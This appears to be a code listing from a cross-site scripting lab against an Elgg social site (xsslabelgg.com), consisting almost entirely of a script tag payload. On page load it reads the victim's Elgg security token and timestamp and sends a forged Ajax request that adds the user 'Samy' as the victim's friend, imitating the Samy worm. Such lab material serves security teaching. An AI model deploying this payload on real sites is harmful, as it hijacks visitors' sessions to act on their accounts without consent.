 myscripts.js alert.html add_friend.js
1 <script type="text/javascript">
2 window.onload = function () {
3 var Ajax=null;
4
5 var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
6
7 var token="&__elgg_token="+elgg.security.token.__elgg_token;
8
9 //Construct the HTTP request to add Samy as a friend.
10 var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=47" + token + ts;
11
12 //Create and send Ajax request to add friend
13 Ajax=new XMLHttpRequest();
14 Ajax.open("GET",sendurl,true);
15 Ajax.setRequestHeader("Host","www.xsslabelgg.com");
16 Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
17 Ajax.send();
18 }
19 </script>